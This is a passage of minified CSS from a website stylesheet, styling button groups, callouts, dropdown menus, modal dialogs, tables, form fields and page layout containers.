.c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .c-button-primary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .c-button-primary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .c-button-primary,.button-group.primary .c-button-secondary,.button-group.primary .c-button-secondary-black{background-color:#219E62;color:#333}.button-group.primary .button:hover,.button-group.primary .c-button-primary:hover,.button-group.primary .c-button-secondary:hover,.button-group.primary .c-button-secondary-black:hover,.button-group.primary .button:focus,.button-group.primary .c-button-primary:focus,.button-group.primary .c-button-secondary:focus,.button-group.primary .c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button-group.secondary .button,.button-group.secondary .c-button-primary,.button-group.secondary .c-button-secondary,.button-group.secondary .c-button-secondary-black{background-color:#767676;color:#FFF}.button-group.secondary .button:hover,.button-group.secondary .c-button-primary:hover,.button-group.secondary .c-button-secondary:hover,.button-group.secondary .c-button-secondary-black:hover,.button-group.secondary .button:focus,.button-group.secondary .c-button-primary:focus,.button-group.secondary .c-button-secondary:focus,.button-group.secondary .c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button-group.success .button,.button-group.success .c-button-primary,.button-group.success .c-button-secondary,.button-group.success .c-button-secondary-black{background-color:#3adb76;color:#333}.button-group.success .button:hover,.button-group.success .c-button-primary:hover,.button-group.success .c-button-secondary:hover,.button-group.success .c-button-secondary-black:hover,.button-group.success .button:focus,.button-group.success .c-button-primary:focus,.button-group.success .c-button-secondary:focus,.button-group.success .c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button-group.warning .button,.button-group.warning .c-button-primary,.button-group.warning .c-button-secondary,.button-group.warning .c-button-secondary-black{background-color:#ffae00;color:#333}.button-group.warning .button:hover,.button-group.warning .c-button-primary:hover,.button-group.warning .c-button-secondary:hover,.button-group.warning .c-button-secondary-black:hover,.button-group.warning .button:focus,.button-group.warning .c-button-primary:focus,.button-group.warning .c-button-secondary:focus,.button-group.warning .c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button-group.alert .button,.button-group.alert .c-button-primary,.button-group.alert .c-button-secondary,.button-group.alert .c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button-group.alert .button:hover,.button-group.alert .c-button-primary:hover,.button-group.alert .c-button-secondary:hover,.button-group.alert .c-button-secondary-black:hover,.button-group.alert .button:focus,.button-group.alert .c-button-primary:focus,.button-group.alert .c-button-secondary:focus,.button-group.alert .c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button-group.stacked .button,.button-group.stacked .c-button-primary,.button-group.stacked .c-button-secondary,.button-group.stacked .c-button-secondary-black,.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .c-button-primary:last-child,.button-group.stacked .c-button-secondary:last-child,.button-group.stacked .c-button-secondary-black:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .c-button-primary:last-child,.button-group.stacked-for-small .c-button-secondary:last-child,.button-group.stacked-for-small .c-button-secondary-black:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .c-button-primary:last-child,.button-group.stacked-for-medium .c-button-secondary:last-child,.button-group.stacked-for-medium .c-button-secondary-black:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black{width:auto;margin-bottom:0}}@media print, screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .c-button-primary,.button-group.stacked-for-small.expanded .c-button-secondary,.button-group.stacked-for-small.expanded .c-button-secondary-black{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem 0;padding:1rem;border:1px solid rgba(51,51,51,0.25);border-radius:0;background-color:white;color:#333}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#d7f7e8;color:#333}.callout.secondary{background-color:#eaeaea;color:#333}.callout.success{background-color:#e1faea;color:#333}.callout.warning{background-color:#fff3d9;color:#333}.callout.alert{background-color:#f7e4e1;color:#333}.callout.small{padding-top:0.5rem;padding-right:0.5rem;padding-bottom:0.5rem;padding-left:0.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.close-button{position:absolute;color:#666;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#333}.close-button.small{right:0.66rem;top:0.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:0.5rem;font-size:2em;line-height:1}.dropdown-pane{position:absolute;z-index:10;display:block;width:auto;padding:1rem;visibility:hidden;border:1px solid #AAA;border-radius:0;background-color:#FFF;font-size:1rem}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}@media print, screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}@media print, screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #AAA;background:#FFF}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}body.is-reveal-open{overflow:hidden}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(51,51,51,0.45);overflow-y:scroll}.reveal{z-index:1006;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #AAA;border-radius:0;background-color:#FFF;position:relative;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}[data-whatinput='mouse'] .reveal{outline:0}@media print, screen and (min-width: 40em){.reveal{min-height:0}}.reveal .column{min-width:0}.reveal>:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.reveal{width:600px;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal .reveal{right:auto;left:auto;margin:0 auto}}.reveal.collapse{padding:0}@media print, screen and (min-width: 40em){.reveal.tiny{width:30%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.small{width:50%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.large{width:90%;max-width:75rem}}.reveal.full{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}@media screen and (max-width: 39.9375em){.reveal{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}table{width:100%;margin-bottom:0;border-radius:0}thead,tbody,tfoot{border:1px solid #666;background-color:#FFF}caption{padding:0.5rem 0.625rem 0.625rem;font-weight:bold}thead{background:#dfdfdf;color:#333}tfoot{background:#bfbfbf;color:#333}thead tr,tfoot tr{background:transparent}thead th,thead td,tfoot th,tfoot td{padding:0.5rem 0.625rem 0.625rem;font-weight:bold;text-align:left}tbody th,tbody td{padding:0.5rem 0.625rem 0.625rem}tbody tr:nth-child(even){border-bottom:0;background-color:#bfbfbf}table.unstriped tbody{background-color:#FFF}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #666;background-color:#FFF}@media screen and (max-width: 63.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#dadada}table.hover tfoot tr:hover{background-color:#bababa}table.hover tbody tr:hover{background-color:#fafafa}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:#bababa}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}ol,ul,dl{list-style:none;margin:0}ul ul,ol ul,ul ol,ol ol{margin-left:0;margin-bottom:0}p{margin-bottom:0px}hr{margin:0}tbody td{padding:0}select{font-size:0.875rem;height:auto;width:auto;margin:0;border-radius:4px;-webkit-appearance:none}[type="text"],[type="password"],[type="date"],[type="datetime"],[type="datetime-local"],[type="month"],[type="week"],[type="email"],[type="number"],[type="search"],[type="tel"],[type="time"],[type="url"],[type="color"],textarea{font-size:0.875rem;height:auto;margin:0;border-radius:4px}input[type="checkbox"]{margin:0}[type="checkbox"]+label,[type="radio"]+label{margin-left:0;margin-right:0.3rem}.input-group{margin:0}.input-group-field{height:2.5rem}.input-group-button input,.input-group-button button{font-size:0.875rem}html,body{background-color:#FFF;color:#333;font-size:16px;line-height:1.3;height:100%;min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-font-smoothing:unset;-moz-osx-font-smoothing:unset}h1,h2,h3,h4,h5,h6{font-weight:bold;color:#000;margin:0}h1 a:link,h1 a:hover,h1 a:active,h1 a:focus,h2 a:link,h2 a:hover,h2 a:active,h2 a:focus,h3 a:link,h3 a:hover,h3 a:active,h3 a:focus,h4 a:link,h4 a:hover,h4 a:active,h4 a:focus,h5 a:link,h5 a:hover,h5 a:active,h5 a:focus,h6 a:link,h6 a:hover,h6 a:active,h6 a:focus{color:#000}h1 a:visited,h2 a:visited,h3 a:visited,h4 a:visited,h5 a:visited,h6 a:visited{color:#000}h1{font-size:1.125rem}h2{font-size:1.25rem}a:link,a:hover,a:active,a:focus{color:#06C}a:visited{color:#06C}a:hover{text-decoration:underline}ol,ul,dl{line-height:1.8}p{line-height:1.8}.l-container-main,.l-container-header-contents{width:1000px;margin:0 auto}.l-container-header{height:40px}.l-container-header-top{height:445px}.l-container-header-contents{height:inherit}.l-container-top-right{width:336px}.l-container-top-left{width:calc(1000px - 336px - 1.5rem);margin-right:1.5rem}.l-container-list{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.l-container-list-sub{width:236px}.l-container-list-main{width:730px}.l-container-detail-sub{width:300px}.l-container-detail-sub .l-container-detail-sub-trouble,.l-container-detail-sub .l-container-detail-sub-guideline{display:inline-block;width:300px;height:73px}.l-container-detail-sub .l-container-detail-sub-interview{display:inline-block;width:300px;height:129px}.l-container-detail-sub .l-container-detail-skyscraper-ad{position:sticky;top:8px}.l-container-detail-main{width:calc(1000px - 300px - 1rem);margin-right:1rem}.l-container-detail-main-right{width:250px}.l-container-detail-main-left{width:calc(100% - 250px - 2rem);margin-right:2rem}.l-container-center{margin:auto;width:728px}.l-container-detail-main-title-left{width:calc(100% - 155px - 2rem);margin-right:calc(2rem)}.l-container-detail-main-title-right{text-align:right;margin-left:auto}.c-badge{position:relative;left:-2px;top:-8px;background-color:#F30}.c-breadcrumbs{font-size:0.875rem;padding-top:0.25rem;padding-bottom:0.25rem}.c-breadcrumbs .breadcrumbs{word-break:break-all}.c-breadcrumbs .breadcrumbs a{color:#06C}.c-breadcrumbs .breadcrumbs li,.c-breadcrumbs .breadcrumbs span{font-size:0.75rem;vertical-align:top}.c-breadcrumbs .breadcrumbs li:not(:last-child)::after{display:inline-block;content:"\f105";font-family:FontAwesome;margin-left:0.5rem;margin-right:0.5rem;width:.3125rem;vertical-align:top}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{border:1px solid #219E62;border-radius:4px;font-weight:bold;font-size:0.875rem}.c-button-primary{white-space:nowrap;color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary:link,.c-button-primary:active,.c-button-primary:focus,.c-button-primary:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-primary a{color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary a:link,.c-button-primary a:active,.c-button-primary a:focus,.c-button-primary a:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary a:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-secondary{white-space:nowrap;color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary:link,.c-button-secondary:active,.c-button-secondary:focus,.c-button-secondary:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary a{color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary a:link,.c-button-secondary a:active,.c-button-secondary a:focus,.c-button-secondary a:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary a:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black{white-space:nowrap;color:#666;background-color:#FFF;border:1px solid #666}.c-button-secondary-black:link,.c-button-secondary-black:active,.c-button-secondary-black:focus,.c-button-secondary-black:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black a{color:#666;background-color:#FFF;border:1px solid #219E62}.c-button-secondary-black a:link,.c-button-secondary-black a:active,.c-button-secondary-black a:focus,.c-button-secondary-black a:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black 